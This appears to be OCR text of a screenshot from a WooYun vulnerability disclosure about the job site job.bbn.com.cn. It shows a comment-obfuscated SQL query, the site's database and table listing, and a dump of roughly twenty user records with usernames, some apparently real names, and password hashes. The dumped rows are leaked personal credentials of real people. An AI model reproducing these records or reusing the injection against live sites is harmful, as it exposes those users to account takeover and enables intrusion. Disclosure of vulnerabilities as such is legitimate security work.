 job.bbn.com.cn job.bbn.com.cn 日程提醒 +
配置 SELECT/**/*/**/FROM tb_user ORDER BY 1 DESC 执行
执行成功!返回142行
db_sms
db_sms2
db_tlbbs
db_tlsx
db_wojob
tb_com_article
tb_com_info
tb_com_job
tb_person_appjob
tb_person_browseresume
tb_person_education
tb_person_info
tb_person_jobintent
tb_person_language
tb_person_project
tb_person_train
tb_person_workexper
tb_resume_history
tb_user
id (INTEGER)
vipName (VARCHAR)
userName (VARCHAR)
password (VARCHAR)
role (INTEGER)
state (INTEGER)
email (VARCHAR)
reserve (VARCHAR)
tb_user_active
tb_user_activeResult
id vipName userName password role state
154 null 88952634 63AB49D596446251AEC9AF55ECF0F270 1 0
153 null 88952634 63AB49D596446251AEC9AF55ECF0F270 1 0
152 null cncyll 50E6A2A063A994BD107F69B4C7459661 2 0
151 null 414670641 E2A3657C76BC2CB0F579785FD19A803F 2 0
150 null yuanjiangkun D2FA6068BD0CC0F665237A598DCA9F7A 1 0
149 null 遇见爱小文 9268887A2855D5A6269C01FB8C6272D4 1 0
148 null heyanyong 2C460CF2FBBCD4AD42AAD300844DBDCE 1 0
147 null superdhx B03E1B2E02272C201A3C9810BF83E448 1 0
146 null 岩 4033816D023DFC1CBA7E7FD781DD1BAA 1 0
145 null 暧昧谦谦 9DC56490D381763AE1EE19DD16D4AFDC 1 0
144 null 850105 D2362C0609B5AB81D5C4ACC629D83F6A 1 0
143 null 赵瑶 0AE57E0B98F03412452A42C8B675B2D5 1 0
142 null 抛却闲情 05106653D7FD4E84D8B0F85D3A0A3F58 1 0
141 null sl199010041249 4AB72D3CBBDC62D70A6C9CCD2D67927D 1 0
140 null zsk54135413 E2505873A67765108D97C350092B0614 1 0
139 null wangxiaodongwo A688C09805ADD12303768F4ED25E4107 2 0
138 null 464751539 2B42790CD26828B4796D470CD36A44BF 2 0
137 null wt800172 B97C575B3A7956F79ECFEA5B9B579F55 1 0
136 null wrs123wrs B9114C43D0F075D68EF6920D2804C045 1 0
135 null zhaozhenhui 6E7F036CEDC44D23DDD6A651CE8D7202 2 0
134 null 刘景峰 2 0
www.wooyun.org